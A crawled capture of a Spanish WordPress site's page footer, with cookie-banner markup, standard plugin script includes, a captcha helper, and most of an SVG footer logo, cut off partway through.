				<input type="hidden" id="security" name="security" value="120291586d" /><input type="hidden" name="_wp_http_referer" value="/otc_1/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>



    <div class="mk-fullscreen-search-overlay">
		<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696f38d4dbb9f" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
		<div class="mk-fullscreen-search-wrapper">
			<p>Start typing and press Enter to search</p>
			<form method="get" id="mk-fullscreen-searchform" action="https://outhecave.com/">
				<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
				<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696f38d4dbcb1" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
			</form>
		</div>
	</div>	



<footer id="mk_page_footer">
    <style type='text/css'></style><div id="cookie-law-info-bar"><span>Out the Cave usa cookies para mejorar tu experiencia de usuario. <a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">OK</a> <a href='http://outhecave.com/otc/politica-de-cookies/' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Saber más</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                                <h4></h4>                                         
                <div class="cli-privacy-content">
                    <p class="cli-privacy-content-text"></p>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                                            </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p></p>
                    </div>
                </div>

            </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                        Necesarias 
                    </a>
                
                    <span class="cli-necessary-caption">Siempre activado</span>                 </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="necessary">
                        <p></p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                        No necesarias 
                    </a>
                <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                        <p></p>
                    </div>
                </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#e47080","border_on":false,"button_1_button_colour":"#ffc1cf","button_1_button_hover":"#cc9aa6","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#e47080","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":true,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":true,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"50000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<div style="display:none">
	</div>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://outhecave.com/wp-content/themes/jupiter5/assets/js'
      };
    </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><style id="dynamic_styles" type='text/css'></style><script type='text/javascript' src='https://outhecave.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20190201'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/themes/jupiter5/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=5.7'></script>
<script type='text/javascript' src='https://outhecave.com/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/themes/jupiter5/assets/js/min/core-scripts.js?ver=5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"es_ES"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/plugins//gmb-infobubble.min.js?ver=2.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gmb_data = {"i18n":{"get_directions":"Get Directions","visit_website":"Visit Website"},"infobubble_args":{"shadowStyle":0,"padding":12,"backgroundColor":"rgb(255, 255, 255)","borderRadius":3,"arrowSize":15,"minHeight":20,"maxHeight":450,"minWidth":200,"maxWidth":350,"borderWidth":0,"disableAutoPan":true,"disableAnimation":true,"backgroundClassName":"gmb-infobubble","closeSrc":"https:\/\/www.google.com\/intl\/en_us\/mapfiles\/close.gif"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/frontend/google-maps-builder.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/js/map-icons.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script async="async" type='text/javascript' src='https://outhecave.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/uploads/mk_assets/components-production.min.js?ver=1577040221'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.5.3',blog:'148593007',post:'139',tz:'1',srv:'outhecave.com'} ]);
	_stq.push([ 'clickTrackerInit', '148593007', '139' ]);
</script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>    <script>
        // Run this very early after DOM is ready
        (function ($) {
            // Prevent browser native behaviour of jumping to anchor
            // while preserving support for current links (shared across net or internally on page)
            var loc = window.location,
                hash = loc.hash;

            // Detect hashlink and change it's name with !loading appendix
            if(hash.length && hash.substring(1).length) {
                var $topLevelSections = $('.vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments');
                var $section = $topLevelSections.filter( '#' + hash.substring(1) );
                // We smooth scroll only to page section and rows where we define our anchors.
                // This should prevent conflict with third party plugins relying on hash
                if( ! $section.length )  return;
                // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
                // Discard loading state if it already exists in url (multiple refresh)
                hash = hash.replace( '!loading', '' );
                var newUrl = hash + '!loading';
                loc.hash = newUrl;
            }
        }(jQuery));
    </script>
    

    
</footer>  
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outhecave.com/wp-admin/admin-ajax.php
body_size: -247
content:
https://outhecave.com/wp-content/plugins/artbees-captcha/generate-captcha.php

--- FILE ---
content_type: image/svg+xml
request_url: https://outhecave.com/wp-content/uploads/2019/05/10bn_footer2.svg
body_size: 9934
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="172px" height="181.5px" viewBox="0 0 172 181.5" enable-background="new 0 0 172 181.5" xml:space="preserve">
<circle fill="none" stroke="#FFFFFF" stroke-width="2.9627" stroke-miterlimit="10" cx="86" cy="66.66" r="53"/>
<rect x="83.531" y="35.057" transform="matrix(-0.7069 -0.7073 0.7073 -0.7069 99.6459 174.6079)" fill="#FFFFFF" width="4.937" height="63.204"/>
<rect x="54.397" y="64.189" transform="matrix(-0.7071 -0.7071 0.7071 -0.7071 99.6755 174.6033)" fill="#FFFFFF" width="63.205" height="4.938"/>
<path fill="#FFFFFF" d="M91.033,46.096v0.645h-9.324v-0.645h4.581V29.383c-0.172,0.258-0.467,0.543-0.887,0.855
	c-0.419,0.312-0.882,0.613-1.387,0.904c-0.506,0.29-1.033,0.532-1.581,0.726c-0.548,0.194-1.039,0.291-1.468,0.291v-0.775
	c0.581,0,1.183-0.156,1.807-0.467c0.624-0.312,1.193-0.65,1.709-1.016c0.517-0.366,0.941-0.71,1.274-1.033
	c0.333-0.323,0.511-0.505,0.532-0.548h0.646v17.777L91.033,46.096L91.033,46.096z"/>
<path fill="#FFFFFF" d="M93.904,96.872c0,1.42-0.198,2.726-0.598,3.92c-0.396,1.194-0.945,2.226-1.646,3.097
	c-0.698,0.872-1.532,1.551-2.5,2.034c-0.97,0.483-2.022,0.726-3.162,0.726c-1.141,0-2.195-0.241-3.162-0.726
	c-0.969-0.483-1.802-1.162-2.5-2.034c-0.7-0.871-1.248-1.902-1.646-3.097s-0.596-2.5-0.596-3.92s0.198-2.728,0.596-3.92
	c0.398-1.194,0.947-2.227,1.646-3.098c0.698-0.872,1.532-1.555,2.5-2.049c0.967-0.495,2.021-0.741,3.162-0.741
	c1.14,0,2.192,0.246,3.162,0.741c0.968,0.494,1.802,1.177,2.5,2.049c0.698,0.871,1.248,1.903,1.646,3.098
	C93.706,94.145,93.904,95.452,93.904,96.872z M93.26,96.872c0-1.354-0.178-2.592-0.531-3.711c-0.355-1.118-0.851-2.081-1.484-2.887
	c-0.635-0.808-1.398-1.436-2.29-1.888c-0.894-0.451-1.877-0.678-2.953-0.678s-2.061,0.227-2.953,0.678
	c-0.893,0.452-1.657,1.08-2.291,1.888c-0.634,0.806-1.128,1.769-1.483,2.887c-0.355,1.119-0.532,2.354-0.532,3.711
	c0,1.354,0.177,2.592,0.532,3.711c0.355,1.117,0.849,2.08,1.483,2.887c0.634,0.808,1.398,1.431,2.291,1.872
	c0.892,0.44,1.876,0.661,2.953,0.661c1.076,0,2.06-0.221,2.953-0.661c0.892-0.441,1.655-1.064,2.29-1.872
	c0.635-0.807,1.129-1.77,1.484-2.887C93.082,99.464,93.26,98.227,93.26,96.872z"/>
<path fill="#FFFFFF" d="M64.511,70.719c0,0.646-0.13,1.234-0.389,1.771c-0.26,0.534-0.614,0.99-1.062,1.369
	c-0.449,0.377-0.968,0.668-1.558,0.872c-0.589,0.205-1.223,0.307-1.899,0.307H51.65V58.282h8.33c0.582,0,1.109,0.126,1.581,0.378
	s0.873,0.579,1.204,0.979c0.33,0.401,0.585,0.858,0.767,1.369c0.181,0.511,0.271,1.026,0.271,1.545c0,0.834-0.209,1.604-0.625,2.312
	c-0.417,0.708-1.011,1.235-1.782,1.581c0.959,0.283,1.718,0.807,2.277,1.568C64.231,68.78,64.511,69.68,64.511,70.719z
	 M53.774,60.124v5.592h5.333c0.377,0,0.723-0.075,1.039-0.224c0.314-0.149,0.585-0.35,0.814-0.602
	c0.228-0.251,0.409-0.546,0.542-0.885c0.134-0.338,0.201-0.696,0.201-1.074c0-0.393-0.062-0.763-0.188-1.109
	c-0.125-0.346-0.295-0.646-0.507-0.896c-0.213-0.251-0.472-0.449-0.78-0.59c-0.306-0.141-0.633-0.212-0.979-0.212H53.774z
	 M62.364,70.34c0-0.377-0.068-0.743-0.201-1.097c-0.134-0.354-0.315-0.664-0.543-0.932s-0.499-0.479-0.814-0.637
	c-0.315-0.158-0.661-0.237-1.038-0.237h-5.994v5.758h5.829c0.393,0,0.754-0.077,1.085-0.235c0.331-0.157,0.621-0.366,0.873-0.625
	c0.251-0.26,0.449-0.562,0.59-0.909C62.293,71.081,62.364,70.719,62.364,70.34z"/>
<path fill="#FFFFFF" d="M110.034,62.248v12.789h-2.125V58.282h1.653l10.381,13.05V58.306h2.125v16.73h-1.795L110.034,62.248z"/>
<g>
	<path fill="#BABABA" d="M44.736,136.51c0,0.485-0.082,0.915-0.245,1.288c-0.164,0.374-0.469,0.695-0.917,0.966
		c-0.159,0.094-0.345,0.199-0.56,0.315c-0.215,0.116-0.42,0.254-0.616,0.413c-0.196,0.158-0.362,0.346-0.497,0.56
		c-0.136,0.216-0.203,0.468-0.203,0.757c0,0.225,0.044,0.424,0.133,0.603c0.089,0.177,0.203,0.325,0.343,0.448
		c0.14,0.121,0.303,0.211,0.49,0.271s0.378,0.092,0.574,0.092c0.224,0,0.429-0.035,0.616-0.104c0.187-0.07,0.359-0.164,0.518-0.28
		c0.159-0.117,0.301-0.247,0.427-0.393s0.231-0.297,0.315-0.454l1.008,0.686c-0.252,0.579-0.644,1.024-1.176,1.337
		c-0.532,0.312-1.115,0.471-1.75,0.471c-0.355,0-0.7-0.055-1.036-0.161c-0.336-0.107-0.639-0.271-0.91-0.49
		c-0.271-0.22-0.488-0.502-0.651-0.847c-0.163-0.346-0.245-0.758-0.245-1.232c0-0.316,0.042-0.597,0.126-0.84s0.198-0.46,0.343-0.65
		c0.145-0.191,0.317-0.356,0.518-0.498c0.201-0.14,0.413-0.273,0.637-0.404c0.187-0.104,0.369-0.209,0.546-0.315
		c0.177-0.106,0.333-0.231,0.469-0.371c0.136-0.14,0.245-0.303,0.329-0.489c0.084-0.188,0.126-0.41,0.126-0.672h1.288V136.51z
		 M44.736,133.416v1.764h-1.288v-1.764H44.736z"/>
	<path fill="#BABABA" d="M53.514,131.945H50.21v8.555h-1.582v-8.555H45.31v-1.387h8.204V131.945z"/>
	<path fill="#BABABA" d="M56.37,140.641c-0.57,0-1.087-0.101-1.554-0.302c-0.467-0.2-0.866-0.474-1.197-0.819
		c-0.332-0.345-0.588-0.746-0.77-1.203c-0.182-0.457-0.273-0.942-0.273-1.455c0-0.514,0.091-1.002,0.273-1.463
		c0.182-0.463,0.438-0.868,0.77-1.219c0.331-0.351,0.73-0.625,1.197-0.826c0.467-0.201,0.989-0.302,1.568-0.302
		c0.569,0,1.085,0.104,1.547,0.31s0.856,0.479,1.183,0.818c0.327,0.34,0.576,0.736,0.749,1.189c0.173,0.453,0.259,0.926,0.259,1.421
		c0,0.112-0.005,0.217-0.014,0.315c-0.009,0.098-0.019,0.18-0.028,0.244h-5.866c0.028,0.326,0.105,0.621,0.231,0.883
		c0.126,0.261,0.289,0.486,0.49,0.679c0.201,0.19,0.429,0.338,0.686,0.44c0.256,0.104,0.525,0.153,0.805,0.153
		c0.206,0,0.408-0.024,0.609-0.077c0.2-0.051,0.385-0.126,0.553-0.224c0.168-0.099,0.317-0.217,0.448-0.356
		c0.13-0.141,0.233-0.295,0.308-0.463l1.316,0.379c-0.252,0.551-0.67,1-1.253,1.352C57.824,140.465,57.145,140.641,56.37,140.641z
		 M58.596,136.286c-0.028-0.31-0.105-0.593-0.231-0.854c-0.126-0.261-0.287-0.481-0.483-0.664c-0.196-0.183-0.425-0.324-0.686-0.428
		c-0.261-0.104-0.537-0.154-0.826-0.154c-0.29,0-0.562,0.053-0.819,0.154c-0.257,0.102-0.483,0.245-0.679,0.428
		c-0.196,0.183-0.355,0.403-0.476,0.664c-0.122,0.262-0.196,0.547-0.224,0.854H58.596z"/>
	<path fill="#BABABA" d="M67.737,140.57c-0.495,0-0.947-0.102-1.358-0.303c-0.411-0.199-0.763-0.474-1.057-0.817
		c-0.294-0.347-0.523-0.742-0.686-1.19c-0.164-0.447-0.245-0.919-0.245-1.414c0-0.521,0.084-1.015,0.252-1.477
		s0.401-0.863,0.7-1.204c0.298-0.341,0.655-0.61,1.071-0.812c0.415-0.201,0.875-0.302,1.379-0.302c0.588,0,1.104,0.142,1.547,0.421
		c0.443,0.279,0.81,0.645,1.099,1.092v-1.387h1.358v7.112c0,0.532-0.098,1.003-0.294,1.414c-0.196,0.41-0.469,0.758-0.819,1.043
		c-0.35,0.284-0.763,0.502-1.239,0.651c-0.476,0.147-0.989,0.224-1.54,0.224c-0.812,0-1.487-0.138-2.023-0.413
		c-0.536-0.275-0.987-0.66-1.351-1.154l0.868-0.812c0.28,0.392,0.642,0.689,1.085,0.896c0.443,0.205,0.917,0.309,1.421,0.309
		c0.317,0,0.618-0.042,0.903-0.126c0.285-0.084,0.534-0.216,0.749-0.394c0.214-0.177,0.385-0.4,0.511-0.672s0.189-0.593,0.189-0.966
		v-1.12c-0.261,0.448-0.621,0.794-1.078,1.036C68.722,140.449,68.242,140.57,67.737,140.57z M68.242,139.324
		c0.233,0,0.457-0.04,0.672-0.119c0.214-0.079,0.413-0.188,0.595-0.322c0.182-0.135,0.338-0.289,0.469-0.462
		c0.13-0.173,0.224-0.356,0.28-0.553v-1.918c-0.093-0.233-0.215-0.445-0.364-0.638c-0.149-0.19-0.32-0.356-0.511-0.496
		c-0.191-0.142-0.394-0.25-0.609-0.33c-0.215-0.078-0.429-0.118-0.644-0.118c-0.336,0-0.637,0.071-0.903,0.217
		s-0.493,0.336-0.679,0.574c-0.186,0.237-0.331,0.506-0.434,0.805c-0.103,0.3-0.154,0.606-0.154,0.925
		c0,0.336,0.058,0.65,0.175,0.944c0.116,0.294,0.277,0.551,0.483,0.771c0.205,0.22,0.445,0.395,0.721,0.524
		C67.615,139.258,67.915,139.324,68.242,139.324z"/>
	<path fill="#BABABA" d="M75.9,140.641c-0.766,0-1.344-0.25-1.736-0.75c-0.392-0.498-0.588-1.242-0.588-2.231v-4.479h1.54v4.172
		c0,1.315,0.466,1.975,1.4,1.975c0.438,0,0.854-0.137,1.246-0.406c0.392-0.271,0.695-0.662,0.91-1.176v-4.564h1.54v5.502
		c0,0.178,0.03,0.305,0.091,0.379c0.061,0.074,0.17,0.116,0.329,0.125v1.316c-0.159,0.028-0.29,0.047-0.393,0.057
		c-0.103,0.01-0.2,0.015-0.294,0.015c-0.279,0-0.518-0.077-0.714-0.231c-0.195-0.154-0.299-0.353-0.308-0.595l-0.028-0.729
		c-0.326,0.532-0.751,0.938-1.274,1.211C77.099,140.502,76.525,140.641,75.9,140.641z"/>
	<path fill="#BABABA" d="M84.831,140.641c-0.588,0-1.174-0.097-1.757-0.287c-0.584-0.19-1.085-0.465-1.505-0.818l0.616-0.98
		c0.438,0.317,0.872,0.559,1.302,0.723c0.429,0.162,0.868,0.244,1.315,0.244c0.458,0,0.819-0.088,1.085-0.267
		c0.267-0.177,0.399-0.429,0.399-0.756c0-0.308-0.149-0.532-0.448-0.672c-0.299-0.142-0.766-0.294-1.399-0.462
		c-0.458-0.121-0.85-0.238-1.177-0.352c-0.326-0.111-0.593-0.242-0.798-0.392s-0.354-0.322-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.291,0.346-0.535,0.603-0.735
		c0.257-0.201,0.558-0.353,0.902-0.455c0.346-0.103,0.719-0.154,1.12-0.154c0.551,0,1.064,0.084,1.54,0.253
		c0.477,0.168,0.9,0.41,1.274,0.729l-0.658,0.924c-0.682-0.541-1.404-0.812-2.17-0.812c-0.392,0-0.721,0.082-0.987,0.246
		c-0.266,0.164-0.398,0.422-0.398,0.776c0,0.149,0.027,0.274,0.084,0.378c0.056,0.104,0.146,0.191,0.272,0.266
		c0.126,0.075,0.289,0.144,0.49,0.203c0.2,0.062,0.45,0.129,0.749,0.203c0.494,0.122,0.922,0.243,1.281,0.364
		c0.36,0.121,0.655,0.265,0.889,0.427c0.234,0.163,0.406,0.354,0.52,0.574c0.11,0.22,0.168,0.482,0.168,0.791
		c0,0.7-0.266,1.253-0.791,1.659C86.453,140.438,85.736,140.641,84.831,140.641z"/>
	<path fill="#BABABA" d="M93.189,140.122c-0.196,0.094-0.467,0.198-0.812,0.313c-0.345,0.117-0.714,0.176-1.105,0.176
		c-0.242,0-0.472-0.032-0.687-0.098c-0.215-0.064-0.403-0.164-0.565-0.295c-0.164-0.13-0.293-0.301-0.386-0.511
		c-0.094-0.21-0.141-0.464-0.141-0.763v-4.578h-0.966v-1.19h0.966v-2.407h1.54v2.407h1.597v1.19h-1.597v4.088
		c0.02,0.262,0.101,0.449,0.244,0.566c0.146,0.116,0.324,0.176,0.539,0.176c0.216,0,0.42-0.037,0.617-0.112
		c0.195-0.074,0.34-0.135,0.434-0.183L93.189,140.122z"/>
	<path fill="#BABABA" d="M96.199,140.641c-0.354,0-0.684-0.059-0.987-0.176c-0.303-0.115-0.563-0.277-0.784-0.482
		c-0.219-0.205-0.392-0.447-0.518-0.729s-0.189-0.583-0.189-0.91c0-0.345,0.075-0.658,0.225-0.938
		c0.15-0.28,0.361-0.522,0.638-0.729c0.274-0.204,0.603-0.362,0.979-0.476s0.795-0.168,1.254-0.168c0.345,0,0.686,0.029,1.021,0.091
		s0.64,0.144,0.91,0.245v-0.504c0-0.541-0.154-0.965-0.462-1.268c-0.309-0.304-0.751-0.455-1.33-0.455
		c-0.393,0-0.777,0.072-1.155,0.217c-0.378,0.146-0.768,0.354-1.169,0.623l-0.477-0.979c0.943-0.635,1.924-0.952,2.939-0.952
		c1.01,0,1.793,0.258,2.354,0.771c0.56,0.513,0.84,1.251,0.84,2.212v2.646c0,0.327,0.135,0.495,0.406,0.504v1.316
		c-0.149,0.027-0.278,0.047-0.387,0.057c-0.105,0.01-0.211,0.014-0.313,0.014c-0.3,0-0.53-0.074-0.693-0.225
		c-0.163-0.147-0.264-0.34-0.301-0.572l-0.042-0.463c-0.327,0.43-0.73,0.758-1.211,0.986S96.75,140.641,96.199,140.641z
		 M96.619,139.506c0.373,0,0.727-0.066,1.057-0.203c0.331-0.135,0.592-0.324,0.777-0.566c0.195-0.168,0.294-0.346,0.294-0.531
		v-0.966c-0.263-0.104-0.539-0.183-0.833-0.238s-0.581-0.084-0.861-0.084c-0.551,0-1,0.119-1.351,0.356s-0.524,0.554-0.524,0.944
		c0,0.364,0.135,0.671,0.405,0.917C95.854,139.383,96.199,139.506,96.619,139.506z"/>
	<path fill="#BABABA" d="M108.715,140.5h-1.54v-4.102c0-0.691-0.11-1.192-0.329-1.506c-0.22-0.312-0.544-0.47-0.973-0.47
		c-0.225,0-0.448,0.042-0.673,0.126c-0.224,0.084-0.435,0.203-0.63,0.357c-0.195,0.152-0.371,0.336-0.524,0.546
		s-0.272,0.44-0.356,0.692v4.354h-1.541v-7.322h1.4v1.472c0.279-0.496,0.686-0.885,1.219-1.17c0.531-0.285,1.119-0.428,1.764-0.428
		c0.438,0,0.798,0.08,1.078,0.238c0.279,0.159,0.502,0.376,0.664,0.65c0.164,0.275,0.277,0.594,0.344,0.951
		c0.064,0.359,0.099,0.74,0.099,1.143L108.715,140.5L108.715,140.5z"/>
	<path fill="#BABABA" d="M113.979,130.28h1.539v8.104c0,0.271,0.07,0.483,0.211,0.639c0.141,0.152,0.336,0.229,0.588,0.229
		c0.104,0,0.223-0.019,0.356-0.056c0.136-0.037,0.265-0.079,0.386-0.127l0.225,1.205c-0.225,0.103-0.49,0.184-0.799,0.244
		c-0.309,0.062-0.584,0.092-0.825,0.092c-0.532,0-0.945-0.146-1.239-0.436c-0.294-0.289-0.439-0.699-0.439-1.23v-8.665H113.979z"/>
	<path fill="#BABABA" d="M120.125,140.641c-0.354,0-0.684-0.059-0.986-0.176c-0.304-0.115-0.564-0.277-0.785-0.482
		c-0.219-0.205-0.392-0.447-0.518-0.729s-0.189-0.583-0.189-0.91c0-0.345,0.076-0.658,0.226-0.938
		c0.149-0.28,0.36-0.522,0.637-0.729c0.275-0.204,0.603-0.362,0.979-0.476c0.378-0.113,0.796-0.168,1.254-0.168
		c0.345,0,0.686,0.029,1.021,0.091c0.334,0.062,0.639,0.144,0.909,0.245v-0.504c0-0.541-0.153-0.965-0.462-1.268
		c-0.309-0.304-0.751-0.455-1.33-0.455c-0.393,0-0.777,0.072-1.154,0.217c-0.379,0.146-0.769,0.354-1.17,0.623l-0.476-0.979
		c0.942-0.635,1.923-0.952,2.938-0.952c1.01,0,1.793,0.258,2.354,0.771c0.561,0.513,0.84,1.251,0.84,2.212v2.646
		c0,0.327,0.135,0.495,0.406,0.504v1.316c-0.148,0.027-0.278,0.047-0.387,0.057c-0.105,0.01-0.211,0.014-0.313,0.014
		c-0.299,0-0.53-0.074-0.692-0.225c-0.164-0.147-0.265-0.34-0.302-0.572l-0.042-0.463c-0.326,0.43-0.73,0.758-1.211,0.986
		S120.676,140.641,120.125,140.641z M120.545,139.506c0.373,0,0.727-0.066,1.057-0.203c0.332-0.135,0.592-0.324,0.777-0.566
		c0.196-0.168,0.294-0.346,0.294-0.531v-0.966c-0.262-0.104-0.539-0.183-0.833-0.238s-0.581-0.084-0.861-0.084
